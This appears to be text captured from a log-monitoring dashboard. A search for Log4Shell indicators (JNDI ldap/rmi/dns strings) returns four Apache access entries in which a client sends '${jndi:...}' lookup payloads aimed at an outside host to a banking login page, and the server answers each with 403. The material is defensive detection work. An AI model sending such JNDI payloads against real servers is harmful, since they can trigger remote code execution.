 From: 30 minutes ago Until: Now Apache_ModSecurity x Every 2 seconds
message:"apache-access" AND (message:"jndi:rmi" OR message:"jndi:ldap" OR message:"jndi:dns") Save Load Share
Message Count
1
0.5
0
19:30 19:35 19:40 19:45 19:50 19:55
Mar 18, 2023
All Messages
timestamp source
2023-03-18 19:42:27.054 192.168.1.151
<134>Mar 18 20:42:29 SRVLNX01 apache-access 192.168.1.136 - - [18/Mar/2023:20:42:29 -0400] "GET /Open_banking/login.php HTTP/1.1" 403 439 "-" "${jndi:ldap://172.16.238.11:1097/Object}"
2023-03-18 19:36:37.032 192.168.1.151
<134>Mar 18 20:36:39 SRVLNX01 apache-access 192.168.1.136 - - [18/Mar/2023:20:36:39 -0400] "GET /Open_banking/login.php HTTP/1.1" 403 439 "-" "${jndi:ldap://172.16.238.11:1097/Object}"
2023-03-18 19:32:08.061 192.168.1.151
<134>Mar 18 20:32:10 SRVLNX01 apache-access 192.168.1.136 - - [18/Mar/2023:20:32:10 -0400] "GET /Open_banking/login.php HTTP/1.1" 403 439 "-" "${jndi:rmi://172.16.238.11:1097/Object}"
2023-03-18 19:30:08.129 192.168.1.151
<134>Mar 18 20:30:10 SRVLNX01 apache-access 192.168.1.136 - - [18/Mar/2023:20:30:10 -0400] "GET /Open_banking/login.php HTTP/1.1" 403 439 "-" "${jndi:rmi://172.16.238.11:1097/Object}"